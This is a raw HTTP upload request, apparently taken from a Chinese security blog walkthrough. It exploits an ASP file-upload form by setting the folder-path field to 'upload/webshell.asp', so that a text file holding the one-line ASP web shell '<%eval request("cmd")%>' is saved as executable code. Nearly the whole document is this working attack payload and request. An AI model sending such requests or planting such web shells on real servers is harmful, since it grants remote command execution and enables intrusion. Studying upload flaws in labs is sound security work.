 POST /upload.asp HTTP/1.1
Host: 219.153.49.228:40442
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://219.153.49.228:40442/
Content-Type: multipart/form-data; boundary=---------------------------3077380519988
Content-Length: 674
Connection: close
Cookie: ASPSESSIONIDCSTRQSRQ=LKFFCDJDHBAALJEBEJMPIOLB
Upgrade-Insecure-Requests: 1
-----------------------------3077380519988
Content-Disposition: form-data; name="act"
upload
-----------------------------3077380519988
Content-Disposition: form-data; name="upcount"
1
-----------------------------3077380519988
Content-Disposition: form-data; name="GuFolderPath"
upload/webshell.asp
-----------------------------3077380519988
Content-Disposition: form-data; name="file1"; filename="asp.txt"
Content-Type: text/plain
<%eval request("cmd")%>
asp.txt文件内写入的asp木马
-----------------------------3077380519988
Content-Disposition: form-data; name="Submit"
-----------------------------3077380519988--
娜璋AI安全之家
https://blog.csdn.net/qq_39353923